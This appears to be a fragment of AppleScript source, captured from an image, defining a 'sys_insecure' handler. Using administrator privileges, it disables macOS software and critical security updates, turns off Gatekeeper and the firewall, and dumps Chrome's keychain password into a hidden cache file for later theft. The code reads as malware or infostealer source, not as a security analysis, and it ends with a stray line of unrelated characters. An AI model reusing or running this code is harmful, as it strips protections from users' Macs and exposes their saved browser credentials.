 133 on sys_insecure()
134 try
135 do shell script "defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist AutomaticallyInstallMacOSUpdates -bool false" with administrator privileges
136 do shell script "defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist AutomaticCheckEnabled -bool false" with administrator privileges
137 do shell script "defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist AutomaticDownload -bool false" with administrator privileges
138 do shell script "defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist CriticalUpdateInstall -bool false" with administrator privileges
139 do shell script "defaults write /Library/Preferences/com.apple.SoftwareUpdate.plist ConfigDataInstall -bool false" with administrator privileges
140 do shell script "defaults write /Library/Preferences/com.apple.commerce.plist AutoUpdate -bool false" with administrator privileges
141 do shell script "defaults write com.apple.systempreferences AttentionPrefBundleIDs 0" with administrator privileges
142 do shell script "spctl --master-disable" with administrator privileges
143 do shell script "defaults write /Library/Preferences/com.apple.alf globalstate -int 0" with administrator privileges
144 do shell script "touch ~/Library/Caches/.sys_insecure"
145
146 do shell script "security find-generic-password -wa 'Chrome' > ~/Library/Caches/GeoServices/.chrome_key 2>/dev/null" with administrator privileges
147 log "[sys_insecure] chrome key dumped!"
148 end try
149 end sys_insecure
红数位